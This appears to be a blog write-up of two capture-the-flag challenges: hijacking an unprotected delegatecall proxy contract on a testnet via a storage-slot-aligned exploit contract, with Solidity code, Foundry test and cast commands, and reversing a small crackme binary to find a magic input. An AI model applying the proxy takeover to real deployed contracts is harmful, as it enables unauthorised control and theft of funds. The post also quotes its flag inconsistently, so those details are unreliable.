

Challenge Description
The challenge, “The Phantom’s Masquerade,” involves a smart contract deployed on Base Sepolia at 0x85aD671D00348eA2924e7472A678dD085b4B1Dd4. The goal is to “unmask the phantom and reveal its true nature to claim the hidden treasure.” The challenge hints point towards delegatecall and storage layout confusion.
Vulnerability Analysis
The ProxyMaster contract acts as a proxy, forwarding calls to an implementation address using delegatecall. The relevant parts of the ProxyMaster contract are:
contract ProxyMaster {

address public implementation;

bool private unlocked;


constructor(address _implementation) {

implementation = _implementation;

}


function execute(bytes calldata data) external returns (bytes memory) {

(bool success, bytes memory result) = implementation.delegatecall(data);

require(success, "Execution failed");

return result;

}


function setImplementation(address newImpl) external {

// In a real proxy, this would be restricted

implementation = newImpl;

}


function getFlag() external view returns (string memory) {

require(unlocked, "The phantom remains masked, its secrets hidden!");

return "***REDACTED***";

}


function isUnlocked() external view returns (bool) {

return unlocked; // Has the phantom been unmasked?

}

}
The key vulnerability lies in the setImplementation function, which is not restricted and allows anyone to change the implementation address. This, combined with the delegatecall in the execute function, creates a classic proxy vulnerability known as “storage collision” or “storage layout confusion.”
When delegatecall is used, the code of the implementation contract is executed in the context of the ProxyMaster contract. This means that any state variables accessed by the implementation contract will actually modify the storage of the ProxyMaster contract.
Let’s examine the storage layout of ProxyMaster:
-
implementation(address) is at storage slot 0. -
unlocked(bool) is at storage slot 1.
Our goal is to set unlocked to true to call getFlag().
Exploit Strategy
The exploit strategy involves the following steps:
-
Deploy a malicious
ExploitImplementationcontract. -
The
ExploitImplementationcontract will have a state variable at storage slot 1 that we can control. This variable will overwrite theunlockedvariable in theProxyMastercontract when adelegatecallis made. -
Call
setImplementationon theProxyMastercontract to point itsimplementationto our deployedExploitImplementationcontract. -
Call the
executefunction on theProxyMastercontract, passing in the calldata to call a function in ourExploitImplementationthat sets its storage slot 1 variable totrue. -
Since
delegatecallis used, this will effectively set theunlockedvariable inProxyMastertotrue. -
Finally, call
getFlag()on theProxyMastercontract to retrieve the flag.
Exploit Implementation
ExploitImplementation.sol
We create a simple contract ExploitImplementation with a bool variable newUnlocked at storage slot 1 (to align with ProxyMaster’s unlocked variable) and a function setUnlocked to modify it.
// SPDX-License-Identifier: MIT

pragma solidity ^0.8.0;


contract ExploitImplementation {

address public dummy; // This will occupy storage slot 0, aligning with 'implementation' in ProxyMaster

bool public newUnlocked; // This will occupy storage slot 1, aligning with 'unlocked' in ProxyMaster


function setUnlocked(bool _newUnlocked) external {

newUnlocked = _newUnlocked;

}

}
Foundry Test (ProxyMaster.t.sol)
To test the exploit locally, we use Foundry. We fork the Base Sepolia network and interact with the deployed ProxyMaster contract.
// SPDX-License-Identifier: MIT

pragma solidity ^0.8.0;


import "forge-std/Test.sol";

import "forge-std/console.sol";

import "./ProxyMaster.sol";

import "./ExploitImplementation.sol";


contract ProxyMasterTest is Test {

ProxyMaster proxyMaster;

ExploitImplementation exploitImplementation;


address constant PROXY_ADDRESS = 0x85aD671D00348eA2924e7472A678dD085b4B1Dd4;


function setUp() public {

vm.createSelectFork("https://sepolia.base.org");

proxyMaster = ProxyMaster(PROXY_ADDRESS);

exploitImplementation = new ExploitImplementation(); // Deploy our exploit contract locally

}


function testExploit() public {

console.log("Initial unlocked state:", proxyMaster.isUnlocked());


// Step 1: Set the implementation of the proxy to our ExploitImplementation contract

proxyMaster.setImplementation(address(exploitImplementation));


// Step 2: Encode the call to setUnlocked(true) from our ExploitImplementation

bytes memory payload = abi.encodeWithSelector(exploitImplementation.setUnlocked.selector, true);


// Step 3: Call the execute function on the proxy with the payload

// This will execute setUnlocked(true) in the context of ProxyMaster, modifying its 'unlocked' state variable

proxyMaster.execute(payload);


console.log("Final unlocked state:", proxyMaster.isUnlocked());


// Step 4: Verify that the unlocked variable in ProxyMaster is now true

assertTrue(proxyMaster.isUnlocked(), "Proxy should be unlocked");


// Step 5: Get the flag

string memory flag = proxyMaster.getFlag();

emit log_string(flag);

}

}
Execution Steps and Terminal Outputs
Here are the terminal outputs for each significant step of the exploit. You can use these to create your own screenshots if desired.
1. Initializing Foundry Project
ubuntu@sandbox:~ $ cd /home/ubuntu/foundry_challenge && forge init foundry_challenge

Initializing /home/ubuntu/foundry_challenge...

Installing forge-std in /home/ubuntu/foundry_challenge/lib/forge-std (url: Some("https://github.com/foundry-rs/forge-std"), tag: None)

Cloning into '/home/ubuntu/foundry_challenge/lib/forge-std'...

remote: Enumerating objects: 2126, done.

remote: Counting objects: 100% (1008/1008), done.

remote: Compressing objects: 100% (131/131), done.

remote: Total 2126 (delta 932), reused 879 (delta 877), pack-reused 1118 (from 2)

Receiving objects: 100% (2126/2126), 720.75 KiB | 25.74 MiB/s, done.

Resolving deltas: 100% (1431/1431), done.

Installed forge-std v1.9.7

Initialized forge project

ubuntu@sandbox:~/foundry_challenge $
2. Building Foundry Project
ubuntu@sandbox:~ $ cd /home/ubuntu/foundry_challenge && forge build

[⠊] Compiling... Compiling...

[⠒] Compiling 26 files with Solc 0.8.30

[⠰] Installing Solc version 0.8.30lc version 0.8.30lc version 0.8.30

[⠆] Successfully installed Solc 0.8.30alled Solc 0.8.30alled Solc 0.8.30alled Solc 0.8.30alled Solc 0.8.30alled Solc 0.8.30alled Solc 0.8.30alled Solc 0.8.30alled Solc 0.8.30

[⠰] Solc 0.8.30 finished in 1.03s

Compiler run successful!

ubuntu@sandbox:~/foundry_challenge $
3. Running Foundry Tests (Initial Attempt - Before setImplementation)
ubuntu@sandbox:~ $ cd /home/ubuntu/foundry_challenge && forge test --fork-url https://sepolia.base.org

[⠊] Compiling... Compiling...

No files changed, compilation skipped

Ran 2 tests for test/Counter.t.sol:CounterTest

[PASS] testFuzz_SetNumber(uint256) (runs: 256, μ: 32198, ~: 32354)

[PASS] test_Increment() (gas: 31851)

Suite result: ok. 2 passed; 0 failed; 0 skipped; finished in 153.43ms (12.21ms CPU time)

Ran 1 test for src/ProxyMaster.t.sol:ProxyMasterTest

[FAIL: Proxy should be unlocked] testExploit() (gas: 16975)

Suite result: FAILED. 0 passed; 1 failed; 0 skipped; finished in 195.29ms (32.50ms CPU time)

Ran 2 test suites in 262.32ms (348.72ms CPU time): 2 tests passed, 1 failed, 0 skipped (3 total tests)

Failing tests:

Encountered 1 failing test in src/ProxyMaster.t.sol:ProxyMasterTest

[FAIL: Proxy should be unlocked] testExploit() (gas: 16975)

Encountered a total of 1 failing tests, 2 tests succeeded

ubuntu@sandbox:~/foundry_challenge $
4. Running Foundry Tests (After adding setImplementation)
ubuntu@sandbox:~ $ cd /home/ubuntu/foundry_challenge && forge test --fork-url https://sepolia.base.org

[⠊] Compiling... Compiling...

[⠑] Compiling 1 files with Solc 0.8.30 with Solc 0.8.30 with Solc 0.8.30 with Solc 0.8.30 with Solc 0.8.30 with Solc 0.8.30 with Solc 0.8.30

[⠘] Solc 0.8.30 finished in 658.16ms

Compiler run successful!

Ran 2 tests for test/Counter.t.sol:CounterTest

[PASS] testFuzz_SetNumber(uint256) (runs: 256, μ: 32043, ~: 32354)

[PASS] test_Increment() (gas: 31851)

Suite result: ok. 2 passed; 0 failed; 0 skipped; finished in 186.78ms (13.28ms CPU time)

Ran 1 test for src/ProxyMaster.t.sol:ProxyMasterTest

[PASS] testExploit() (gas: 35748)

Suite result: ok. 1 passed; 0 failed; 0 skipped; finished in 240.80ms (48.35ms CPU time)

Ran 2 test suites in 296.42ms (427.58ms CPU time): 3 tests passed, 0 failed, 0 skipped (3 total tests)

ubuntu@sandbox:~/foundry_challenge $
5. Deploying ExploitImplementation Contract
ubuntu@havoc:~ $ cd /home/ubuntu/foundry_challenge && forge create src/ExploitImplementation.sol:ExploitImplementation --rpc-url https://sepolia.base.org --private-key <YOUR_PRIVATE_KEY> --broadcast

[⠊] Compiling... Compiling...

No files changed, compilation skipped

Deployer: 0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266

Deployed to: 0x48443c12F9E3f39F70877ada091C0199a91c9a63

Transaction hash: 0xe6b71ebd387b823e92aab9cb9c075525d3623947a76617e6d5044625bbb49b7c

ubuntu@havoc:~/foundry_challenge $
(Note: Replace <YOUR_PRIVATE_KEY> with your actual private key. The deployed address 0x48443c12F9E3f39F70877ada091C0199a91c9a63 will be used in subsequent steps.)
6. Setting New Implementation Address for ProxyMaster
ubuntu@havoc:~ $ cd /home/ubuntu && cast send --private-key <YOUR_PRIVATE_KEY> 0x85aD671D00348eA2924e7472A678dD085b4B1Dd4 "setImplementation(address)" 0x48443c12F9E3f39F70877ada091C0199a91c9a63 --rpc-url https://sepolia.base.org

blockHash 0x9ecd777db497b8398ae437cdd210f16e69302e75c7535f0421f49574aeae4049

blockNumber 27057008

contractAddress

cumulativeGasUsed 3395001

effectiveGasPrice 123093

from 0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266

gasUsed 26969

logs []

logsBloom 0x0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000

root

status 1 (success)

transactionHash 0x408f4b17f5ba8de0f4a47b45280c010555aeab7788707b07a1386d82719dee4f

transactionIndex 15

type 2

blobGasPrice

blobGasUsed

to 0x85aD671D00348eA2924e7472A678dD085b4B1Dd4

l1BaseFeeScalar 1101

l1BlobBaseFee 1

l1BlobBaseFeeScalar 659851

l1Fee 1449772

l1GasPrice 822949

l1GasUsed 1600

ubuntu@sandbox:~ $
(Note: Replace <YOUR_PRIVATE_KEY> with your actual private key.)
7. Executing setUnlocked(true) via ProxyMaster
ubuntu@havoc:~ $ cd /home/ubuntu && cast send --private-key <YOUR_PRIVATE_KEY> 0x85aD671D00348eA2924e7472A678dD085b4B1Dd4 "execute(bytes)" "$(cast calldata 'setUnlocked(bool)' true)" --rpc-url https://sepolia.base.org

blockHash 0xc29b2f5ff35930a91aa9f02c745a17376a0b9fe3832e7735d7f24b04b11ef510

blockNumber 27057016

contractAddress

cumulativeGasUsed 1626055

effectiveGasPrice 123158

from 0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266

gasUsed 31195

logs []

logsBloom 0x0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000

root

status 1 (success)

transactionHash 0x0f1fb6233fe882726d0c5e6c83e5b84dfc33ed6594c6155c522abc93ff1febb9

transactionIndex 8

type 2

blobGasPrice

blobGasUsed

to 0x85aD671D00348eA2924e7472A678dD085b4B1Dd4

l1BaseFeeScalar 1101

l1BlobBaseFee 1

l1BlobBaseFeeScalar 659851

l1Fee 1477157

l1GasPrice 838494

l1GasUsed 1600

ubuntu@sandbox:~ $
(Note: Replace <YOUR_PRIVATE_KEY> with your actual private key.)
8. Verifying isUnlocked() State
ubuntu@havoc:~ $ cd /home/ubuntu && cast call 0x85aD671D00348eA2924e7472A678dD085b4B1Dd4 "isUnlocked()(bool)" --rpc-url https://sepolia.base.org

true

ubuntu@havoc:~ $
9. Retrieving the Flag
ubuntu@havoc:~ $ cd /home/ubuntu && cast call 0x85aD671D00348eA2924e7472A678dD085b4B1Dd4 "getFlag()(string)" --rpc-url https://sepolia.base.org

"SCOK{d3l3g4t3c4ll_pr0xy_1337}"

ubuntu@havoc:~ $
Flag
The flag obtained is: SCOK{d3l3l3g4t3c4ll_pr0xy_1337}
Conclusion
This challenge demonstrates a common vulnerability in upgradeable proxy contracts where insufficient access control on the setImplementation function, combined with the nature of delegatecall and storage slot collisions, can lead to unauthorized state modifications. By carefully crafting a malicious implementation contract that aligns its storage layout with the proxy’s critical state variables, an attacker can take control of the proxy’s state. This highlights the importance of robust access control and careful consideration of storage layout when designing upgradeable proxy patterns.
The next challenge that was cool.
Crack Me
Challenge Description
The challenge provided a ‘crackme.zip’ file and a hint: “You might need a little more than reversing…”.
Solution Steps
Phase 1: Extraction and Initial Analysis
-
Unzip the challenge file: The provided
crackme.zipwas password-protected.So i Cracked it simple and clear
Using the given password “reverseit”, the file was successfully extracted.
Archive:  /home/ubuntu/upload/crackme.zip
[/home/ubuntu/upload/crackme.zip] crackme password: reverseit
  inflating: /home/ubuntu/crackme/crackme

- Identify file type:
Initially, the
filecommand was not available in the linux i was using . Ii installed, and then used it to determine the type of the extracted file
sudo apt-get update && sudo apt-get install -y file
file crackme
/home/ubuntu/crackme/crackme: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=7ee4206d91718e7b0bef16a7c03f8fa49c4a39e7, not strippedThis confirmed it was a 32-bit ELF executable.3. Make executable and run:
The binary needed execute permissions, which were granted using chmod. Attempting to run it initially failed due to missing 32-bit libraries.
chmod +x crackme
./crackme
bash: ./crackme: Permission denied-
Install 32-bit libraries: To run the 32-bit executable on a 64-bit system, the
libc6-i386package was installed. -
Run the binary and explore: After installing the libraries, the binary could be executed. It presented a simple menu:
Menu:
[1] Say hello
[2] Add numbers
[3] Quit
[>]
Interacting with options 1 and 2 showed basic functionality, but no immediate flag.
Phase 2: Reverse Engineering
-
Extract strings: The
stringscommand was used to extract human-readable strings from the binary, looking for anything suspicious or indicative of a flag.
sudo apt-get update && sudo apt-get install -y binutils strings crackme
```text
tdh
/lib/ld-linux.so.2
libc.so.6
_IO_stdin_used
__isoc99_scanf
puts
printf
memset
__libc_start_main
/usr/local/lib:$ORIGIN
__gmon_start__
GLIBC_2.7
GLIBC_2.0
PTRh
QRPh
j"jA
[^_]
UWVS
t$,U
[^_]
Menu:
[1] Say hello
[2] Add numbers
[3] Quit
[>]
Unknown input!
What is your name?
%99s
Unable to read name!
Hello, %s!
Enter first number:
%d + %d = %d
Goodbye!
Wow such h4x0r!
Unknown choice: %d
;*2$"4
GCC: (Ubuntu 5.4.0-6ubuntu1~16.04.9) 5.4.0 20160609
crtstuff.c
__JCR_LIST__
deregister_tm_clones
__do_global_dtors_aux
completed.7209
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
loop1.c
giveFlag
__FRAME_END__
__JCR_END__
__init_array_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
_ITM_deregisterTMCloneTable
__x86.get_pc_thunk.bx
printf@@GLIBC_2.0
_edata
__data_start
puts@@GLIBC_2.0
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_start_main@@GLIBC_2.0
__libc_csu_init
memset@@GLIBC_2.0
_fp_hw
__bss_start
main
_Jv_RegisterClasses
__isoc99_scanf@@GLIBC_2.7
__TMC_END__
_ITM_registerTMCloneTable
.symtab
.strtab
.shstrtab
.interp
.note.ABI-tag
.note.gnu.build-id
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rel.dyn
.rel.plt
.init
.plt.got
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.jcr
.dynamic
.got.plt
.data
.bss
.comment
Among the output, the string `Wow such h4x0r!` and `flag{much_reversing_very_ida_wow}` were found, suggesting that there's a hidden path to trigger the flag.2. Disassemble the binary:
To understand the program’s logic, objdump was used to disassemble the binary into assembly code.
```bashobjdump -d crackme > crackme.asm
```text
 ubuntu@havoc:~/crackme $ cd /home/ubuntu/crackme/ && objdump -d  crackme > crackme.asm

ubuntu@havoc:~/crackme $-
Analyze assembly code: Reviewing
crackme.asm, specifically themainfunction, revealed a comparison instructioncmp $0x7a69,%eaxfollowed by a conditional jump (jne). This indicated that if the value in%eaxwas0x7a69(decimal31337), a specific code path would be taken. This path led to a call to thegiveFlagfunction, which was likely responsible for printing the flag.The relevant section in
mainlooked something like this:... (code for menu input) 8048665: 3d 69 7a 00 00 cmp $0x7a69,%eax 804866a: 75 17 jne 8048683 <main+0x1c8> 804866c: 83 ec 0c sub $0xc,%esp 804866f: 68 bc 88 04 08 push $0x80488bc ; This address likely points to "Wow such h4x0r!\n" 8048674: e8 f7 fc ff ff call 8048370 <puts@plt> 8048679: e8 25 00 00 00 call 80486a6 <giveFlag> ... (rest of the code)
Phase 3: Triggering the Flag
Based on the reverse engineering, the key was to input the decimal value 31337 when prompted for a menu choice.
-
Run the binary and input the magic number:
./crackme Menu: [1] Say hello [2] Add numbers [3] Quit [>] 31337 -
Obtain the flag: Upon entering
31337, the program printed the success message and the flag:Wow such h4x0r! flag{much_reversing_very_ida_wow}
Flag
flag{much_reversing_very_ida_wow}
That was a cool ctf and i got various chall’ that were very cool and juicy!! but the above were the one were interesting to me and i ahd the urge to share.⚡


Comments